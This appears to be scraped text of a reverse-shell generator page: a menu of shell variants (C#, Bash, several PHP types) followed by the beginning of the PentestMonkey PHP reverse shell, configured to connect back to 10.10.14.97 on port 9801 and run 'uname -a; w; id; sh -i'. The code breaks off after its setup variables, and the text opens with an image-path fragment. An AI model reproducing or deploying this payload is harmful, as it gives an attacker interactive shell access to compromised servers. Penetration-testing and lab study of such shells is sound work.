 系统
Windows
显示高级配置
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
PHP `
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.97';
$port = 9801;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;